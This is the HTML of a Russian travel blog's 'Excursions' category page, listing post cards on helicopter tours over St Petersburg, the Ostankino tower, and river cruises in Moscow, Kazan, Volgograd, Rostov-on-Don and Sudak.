                                            <a href="/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki/"
               title="Избранное"
               class="header-cart__link header-favorite header-favorite--vis js-header-favorite">
                            </a>
                        <a href="/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki/"
               title="Сравнить товары"
               class="header-cart__link header-compare header-compare--vis js-header-compare">
                            </a>
            
    </div>
</header><!-- #masthead -->

    
            
<div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">

    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/" itemprop="item"><span itemprop="name">Наш блог</span></a><meta itemprop="position" content="1"></span></div>
            
                <header class="page-header">
                                        <h1 class="page-title">Экскурсии</h1>                    
                    
                    <div class="taxonomy-description"><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>
<div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>                </header><!-- .page-header -->

                
<div class="post-cards post-cards--standard">

    <div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki/">Сколько стоит обзорная вертолетная экскурсия от Петропавловки</a></span></div><div class="post-card__thumbnail"><a href="/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki/"><img width="750" height="461" src="/wp-content/uploads/2022/07/ehkskursiya-na-vertolete-sankt-peterburg-cena-petropavlovskaya.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="экскурсия на вертолете санкт петербург цена петропавловская" decoding="async" itemprop="image" fetchpriority="high" srcset="/wp-content/uploads/2022/07/ehkskursiya-na-vertolete-sankt-peterburg-cena-petropavlovskaya.jpg 750w, /wp-content/uploads/2022/07/ehkskursiya-na-vertolete-sankt-peterburg-cena-petropavlovskaya-300x184.jpg 300w, /wp-content/uploads/2022/07/ehkskursiya-na-vertolete-sankt-peterburg-cena-petropavlovskaya-651x400.jpg 651w" sizes="(max-width: 750px) 100vw, 750px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-08-02">02.08.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.5k.</span></div><div class="post-card__description">Оригинальным дополнением к отдыху станет экскурсия на вертолете в Санкт-Петербурге, цена от Петропавловской</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/skolko-stoit-obzornaya-vertoletnaya-ekskursiya-ot-petropavlovki/" content="Сколько стоит обзорная вертолетная экскурсия от Петропавловки">
    <meta itemprop="dateModified" content="2023-08-16">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/ekskursii-na-ostankinskuyu-telebashnyu-chto-posmotret-v-ostankino-segodnya-stoimost-poseshheniya-bashni-v-moskve-kak-zapisatsya-na-progulku/">Экскурсии на Останкинскую телебашню: что посмотреть в Останкино сегодня, стоимость посещения башни в Москве, как записаться на прогулку</a></span></div><div class="post-card__thumbnail"><a href="/ekskursii-na-ostankinskuyu-telebashnyu-chto-posmotret-v-ostankino-segodnya-stoimost-poseshheniya-bashni-v-moskve-kak-zapisatsya-na-progulku/"><img width="600" height="399" src="/wp-content/uploads/2022/08/ostankinskaya-telebashnya-ehkskursii.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="останкинская телебашня экскурсии" decoding="async" itemprop="image" srcset="/wp-content/uploads/2022/08/ostankinskaya-telebashnya-ehkskursii.jpg 600w, /wp-content/uploads/2022/08/ostankinskaya-telebashnya-ehkskursii-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-08-02">02.08.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">1k.</span></div><div class="post-card__description">Жителей и гостей Москвы завораживает возвышающаяся на 540 м над землей Останкинская телебашня – экскурсии</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/ekskursii-na-ostankinskuyu-telebashnyu-chto-posmotret-v-ostankino-segodnya-stoimost-poseshheniya-bashni-v-moskve-kak-zapisatsya-na-progulku/" content="Экскурсии на Останкинскую телебашню: что посмотреть в Останкино сегодня, стоимость посещения башни в Москве, как записаться на прогулку">
    <meta itemprop="dateModified" content="2023-08-16">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/raspisanie-i-tseny-na-morskie-chasovye-progulki-v-volgograde-ot-lenina-na-korable-ili-parohode-po-volge/">Расписание и цены на морские часовые прогулки в Волгограде от Ленина на корабле или пароходе по Волге</a></span></div><div class="post-card__thumbnail"><a href="/raspisanie-i-tseny-na-morskie-chasovye-progulki-v-volgograde-ot-lenina-na-korable-ili-parohode-po-volge/"><img width="650" height="399" src="/wp-content/uploads/2022/08/rechnye-progulki-volgograd.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="речные прогулки волгоград" decoding="async" itemprop="image" srcset="/wp-content/uploads/2022/08/rechnye-progulki-volgograd.jpg 650w, /wp-content/uploads/2022/08/rechnye-progulki-volgograd-300x184.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-08-02">02.08.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">3.1k.</span></div><div class="post-card__description">Путешественников и туристов привлекают неспешные речные прогулки в Волгограде, богатом историческими</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/raspisanie-i-tseny-na-morskie-chasovye-progulki-v-volgograde-ot-lenina-na-korable-ili-parohode-po-volge/" content="Расписание и цены на морские часовые прогулки в Волгограде от Ленина на корабле или пароходе по Волге">
    <meta itemprop="dateModified" content="2023-08-16">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard post-card--thumbnail-no" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/morskaya-progulka-po-kanalam-v-moskve-na-odin-den-ot-severnogo-rechnogo-vokzala-adres-porta-park-poblizosti/">Морская прогулка по каналам в Москве на один день от Северного речного вокзала &#8212; адрес порта, парк поблизости</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-28">28.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">887</span></div><div class="post-card__description">Помимо пешеходных маршрутов, гостям столицы предлагают от станции &#171;Речной вокзал&#187;</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/morskaya-progulka-po-kanalam-v-moskve-na-odin-den-ot-severnogo-rechnogo-vokzala-adres-porta-park-poblizosti/" content="Морская прогулка по каналам в Москве на один день от Северного речного вокзала &#8212; адрес порта, парк поблизости">
    <meta itemprop="dateModified" content="2022-07-28">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/zakaz-populyarnyh-ekskursij-po-gorodu-i-okrestnostyam-kak-kupit-interesnyj-tur-na-sentyabr-deshevo-skolko-stoyat-poezdki-po-kazani/">Заказ популярных экскурсий по городу и окрестностям &#8212; как купить интересный тур на сентябрь дешево, сколько стоят поездки по Казани</a></span></div><div class="post-card__thumbnail"><a href="/zakaz-populyarnyh-ekskursij-po-gorodu-i-okrestnostyam-kak-kupit-interesnyj-tur-na-sentyabr-deshevo-skolko-stoyat-poezdki-po-kazani/"><img width="650" height="433" src="/wp-content/uploads/2022/07/ehkskursii-v-kazani.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="экскурсии в казани" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/ehkskursii-v-kazani.jpg 650w, /wp-content/uploads/2022/07/ehkskursii-v-kazani-300x200.jpg 300w, /wp-content/uploads/2022/07/ehkskursii-v-kazani-600x400.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-28">28.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.1k.</span></div><div class="post-card__description">Столица Татарстана славится достопримечательностями, экскурсии в Казани бывают групповые и индивидуальные</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/zakaz-populyarnyh-ekskursij-po-gorodu-i-okrestnostyam-kak-kupit-interesnyj-tur-na-sentyabr-deshevo-skolko-stoyat-poezdki-po-kazani/" content="Заказ популярных экскурсий по городу и окрестностям &#8212; как купить интересный тур на сентябрь дешево, сколько стоят поездки по Казани">
    <meta itemprop="dateModified" content="2022-07-28">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/luchshie-obzornye-ekskursii-na-meste-v-kronshtadt-iz-spb-ot-turoperatora-skolko-stoyat-bilety-na-tury-s-moskovskogo-vokzala-gostinogo-dvora-ili-ploshhadi-vosstaniya-ot-ekskursionnogo-byuro-ili-gida/">Лучшие обзорные экскурсии на месте в Кронштадт из СПб от туроператора &#8212; сколько стоят билеты на туры с Московского вокзала, Гостиного двора или Площади Восстания от экскурсионного бюро или гида</a></span></div><div class="post-card__thumbnail"><a href="/luchshie-obzornye-ekskursii-na-meste-v-kronshtadt-iz-spb-ot-turoperatora-skolko-stoyat-bilety-na-tury-s-moskovskogo-vokzala-gostinogo-dvora-ili-ploshhadi-vosstaniya-ot-ekskursionnogo-byuro-ili-gida/"><img width="880" height="574" src="/wp-content/uploads/2022/07/1.1.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="экскурсия в кронштадт из санкт петербурга" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/1.1.jpg 880w, /wp-content/uploads/2022/07/1.1-300x196.jpg 300w, /wp-content/uploads/2022/07/1.1-768x501.jpg 768w, /wp-content/uploads/2022/07/1.1-613x400.jpg 613w, /wp-content/uploads/2022/07/1.1-335x220.jpg 335w" sizes="(max-width: 880px) 100vw, 880px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-28">28.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">973</span></div><div class="post-card__description">Услышать историю города боевой славы, осмотреть исторический центр туристам помогает экскурсия в Кронштадт</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/luchshie-obzornye-ekskursii-na-meste-v-kronshtadt-iz-spb-ot-turoperatora-skolko-stoyat-bilety-na-tury-s-moskovskogo-vokzala-gostinogo-dvora-ili-ploshhadi-vosstaniya-ot-ekskursionnogo-byuro-ili-gida/" content="Лучшие обзорные экскурсии на месте в Кронштадт из СПб от туроператора &#8212; сколько стоят билеты на туры с Московского вокзала, Гостиного двора или Площади Восстания от экскурсионного бюро или гида">
    <meta itemprop="dateModified" content="2022-07-28">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/stoimost-obzornyh-vertoletnyh-ekskursij-nad-piterom/">Стоимость обзорных вертолетных экскурсий над Питером</a></span></div><div class="post-card__thumbnail"><a href="/stoimost-obzornyh-vertoletnyh-ekskursij-nad-piterom/"><img width="800" height="533" src="/wp-content/uploads/2022/07/progulka-na-vertolete-spb.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="прогулка на вертолете спб" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/progulka-na-vertolete-spb.jpg 800w, /wp-content/uploads/2022/07/progulka-na-vertolete-spb-300x200.jpg 300w, /wp-content/uploads/2022/07/progulka-na-vertolete-spb-768x512.jpg 768w, /wp-content/uploads/2022/07/progulka-na-vertolete-spb-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-28">28.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.1k.</span></div><div class="post-card__description">Наиболее захватывающей из экскурсий в Северной столице я считаю прогулку на вертолете над СПб.</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/stoimost-obzornyh-vertoletnyh-ekskursij-nad-piterom/" content="Стоимость обзорных вертолетных экскурсий над Питером">
    <meta itemprop="dateModified" content="2023-08-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/nochnye-rechnye-ekskursii-po-piteru-zabronirovat-progulku-ot-dvortsovoj-naberezhnoj-na-vode/">Ночные речные экскурсии по Питеру &#8212; забронировать прогулку от дворцовой набережной на воде</a></span></div><div class="post-card__thumbnail"><a href="/nochnye-rechnye-ekskursii-po-piteru-zabronirovat-progulku-ot-dvortsovoj-naberezhnoj-na-vode/"><img width="770" height="418" src="/wp-content/uploads/2022/07/nochnoj-ppeterburg-ehkskursii-po-rekam-i-kanalam.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="Ночной Ппетербург экскурсии по рекам и каналам" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/nochnoj-ppeterburg-ehkskursii-po-rekam-i-kanalam.jpg 770w, /wp-content/uploads/2022/07/nochnoj-ppeterburg-ehkskursii-po-rekam-i-kanalam-300x163.jpg 300w, /wp-content/uploads/2022/07/nochnoj-ppeterburg-ehkskursii-po-rekam-i-kanalam-768x417.jpg 768w, /wp-content/uploads/2022/07/nochnoj-ppeterburg-ehkskursii-po-rekam-i-kanalam-737x400.jpg 737w" sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-27">27.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">885</span></div><div class="post-card__description">Каждый человек хотя бы раз в жизни должен увидеть ночной Петербург – экскурсии по рекам и каналам смогут</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/nochnye-rechnye-ekskursii-po-piteru-zabronirovat-progulku-ot-dvortsovoj-naberezhnoj-na-vode/" content="Ночные речные экскурсии по Питеру &#8212; забронировать прогулку от дворцовой набережной на воде">
    <meta itemprop="dateModified" content="2022-07-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/morskie-ezhednevnye-obzornye-ekskursii-po-kazani-iz-rechnogo-porta-na-teplohodah-parohodah-i-rechnyh-tramvajchikah-nochnye-i-vechernie-progulki/">Морские ежедневные обзорные экскурсии по Казани из речного порта: на теплоходах, пароходах и речных трамвайчиках &#8212; ночные и вечерние прогулки</a></span></div><div class="post-card__thumbnail"><a href="/morskie-ezhednevnye-obzornye-ekskursii-po-kazani-iz-rechnogo-porta-na-teplohodah-parohodah-i-rechnyh-tramvajchikah-nochnye-i-vechernie-progulki/"><img width="650" height="365" src="/wp-content/uploads/2022/07/rechnye-progulki-kazan.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="речные прогулки казань" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/rechnye-progulki-kazan.jpg 650w, /wp-content/uploads/2022/07/rechnye-progulki-kazan-300x168.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-27">27.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">859</span></div><div class="post-card__description">Помимо посещения музеев, памятников архитектуры, туристам предлагают речные прогулки в Казани на теплоходах</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/morskie-ezhednevnye-obzornye-ekskursii-po-kazani-iz-rechnogo-porta-na-teplohodah-parohodah-i-rechnyh-tramvajchikah-nochnye-i-vechernie-progulki/" content="Морские ежедневные обзорные экскурсии по Казани из речного порта: на теплоходах, пароходах и речных трамвайчиках &#8212; ночные и вечерние прогулки">
    <meta itemprop="dateModified" content="2022-07-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/progulki-po-kazani-na-ekskursionnom-2-etazhnom-krasnom-avtobuse-stoimost-biletov-i-vidy-ekskursij/">Прогулки по Казани на экскурсионном 2-этажном красном автобусе, стоимость билетов и виды экскурсий</a></span></div><div class="post-card__thumbnail"><a href="/progulki-po-kazani-na-ekskursionnom-2-etazhnom-krasnom-avtobuse-stoimost-biletov-i-vidy-ekskursij/"><img width="800" height="526" src="/wp-content/uploads/2022/07/ehkskursii-po-kazani-na-dvuhehtazhnom-avtobuse.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="экскурсии по казани на двухэтажном автобусе" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/ehkskursii-po-kazani-na-dvuhehtazhnom-avtobuse.jpg 800w, /wp-content/uploads/2022/07/ehkskursii-po-kazani-na-dvuhehtazhnom-avtobuse-300x197.jpg 300w, /wp-content/uploads/2022/07/ehkskursii-po-kazani-na-dvuhehtazhnom-avtobuse-768x505.jpg 768w, /wp-content/uploads/2022/07/ehkskursii-po-kazani-na-dvuhehtazhnom-avtobuse-608x400.jpg 608w, /wp-content/uploads/2022/07/ehkskursii-po-kazani-na-dvuhehtazhnom-avtobuse-335x220.jpg 335w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-27">27.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">778</span></div><div class="post-card__description">Самой лучшей возможностью увидеть достопримечательности столицы Татарстана стали экскурсии по Казани</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/progulki-po-kazani-na-ekskursionnom-2-etazhnom-krasnom-avtobuse-stoimost-biletov-i-vidy-ekskursij/" content="Прогулки по Казани на экскурсионном 2-этажном красном автобусе, стоимость билетов и виды экскурсий">
    <meta itemprop="dateModified" content="2022-07-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/rechnaya-progulka-na-teplohode-river-palace-gde-kupit-bilety-v-moskve/">Речная прогулка на теплоходе River Palace: где купить билеты в Москве</a></span></div><div class="post-card__thumbnail"><a href="/rechnaya-progulka-na-teplohode-river-palace-gde-kupit-bilety-v-moskve/"><img width="700" height="466" src="/wp-content/uploads/2022/07/river-progulka-na-teplohode.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="ривер прогулка на теплоходе" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/river-progulka-na-teplohode.jpg 700w, /wp-content/uploads/2022/07/river-progulka-na-teplohode-300x200.jpg 300w, /wp-content/uploads/2022/07/river-progulka-na-teplohode-601x400.jpg 601w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-26">26.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">547</span></div><div class="post-card__description">По Москве-реке ежедневно совершают рейсы белоснежные «Риверы» (прогулка на теплоходе люкс-класса пользуется</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/rechnaya-progulka-na-teplohode-river-palace-gde-kupit-bilety-v-moskve/" content="Речная прогулка на теплоходе River Palace: где купить билеты в Москве">
    <meta itemprop="dateModified" content="2022-07-26">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard post-card--thumbnail-no" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/vodnye-progulki-na-katere-ili-yahte-ekskursionnye-tury-iz-sudaka-cherez-mestnye-byuro-i-razvlecheniya-goroda/">Водные прогулки на катере или яхте, экскурсионные туры из Судака через местные бюро и развлечения города</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-26">26.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">502</span></div><div class="post-card__description">У местных жителей и гостей Крыма большой популярностью пользуются экскурсии из Судака. Маршруты проходят</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/vodnye-progulki-na-katere-ili-yahte-ekskursionnye-tury-iz-sudaka-cherez-mestnye-byuro-i-razvlecheniya-goroda/" content="Водные прогулки на катере или яхте, экскурсионные туры из Судака через местные бюро и развлечения города">
    <meta itemprop="dateModified" content="2022-07-26">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/skolko-stoyat-morskie-progulki-po-donu-ot-naberezhnoj-stoimost-biletov-na-nochnye-vodnye-teplohodnye-ekskursii-iz-rostova-na-donu/">Сколько стоят морские прогулки по Дону от набережной – стоимость билетов на ночные водные теплоходные экскурсии из Ростова-на-Дону</a></span></div><div class="post-card__thumbnail"><a href="/skolko-stoyat-morskie-progulki-po-donu-ot-naberezhnoj-stoimost-biletov-na-nochnye-vodnye-teplohodnye-ekskursii-iz-rostova-na-donu/"><img width="650" height="458" src="/wp-content/uploads/2022/07/progulki-na-teplohode-v-rostove-na-donu-raspisanie-i-ceny.jpg" class="attachment-bono_card size-bono_card wp-post-image" alt="прогулки на теплоходе в ростове на дону расписание и цены" decoding="async" itemprop="image" loading="lazy" srcset="/wp-content/uploads/2022/07/progulki-na-teplohode-v-rostove-na-donu-raspisanie-i-ceny.jpg 650w, /wp-content/uploads/2022/07/progulki-na-teplohode-v-rostove-na-donu-raspisanie-i-ceny-300x211.jpg 300w, /wp-content/uploads/2022/07/progulki-na-teplohode-v-rostove-na-donu-raspisanie-i-ceny-568x400.jpg 568w" sizes="(max-width: 650px) 100vw, 650px" /></a></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-07-26">26.07.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">852</span></div><div class="post-card__description">В летнее время становятся необыкновенно популярными прогулки на теплоходе в Ростове-на-Дону, расписание</div>
            </div>

                <meta itemprop="author" content="Пашина Евгения"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/skolko-stoyat-morskie-progulki-po-donu-ot-naberezhnoj-stoimost-biletov-na-nochnye-vodnye-teplohodnye-ekskursii-iz-rostova-na-donu/" content="Сколько стоят морские прогулки по Дону от набережной – стоимость билетов на ночные водные теплоходные экскурсии из Ростова-на-Дону">
    <meta itemprop="dateModified" content="2022-07-26">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div></div>
<div class="post-card post-card--standard" itemscope itemtype="http://schema.org/BlogPosting">

    

    <div class="post-card__body">

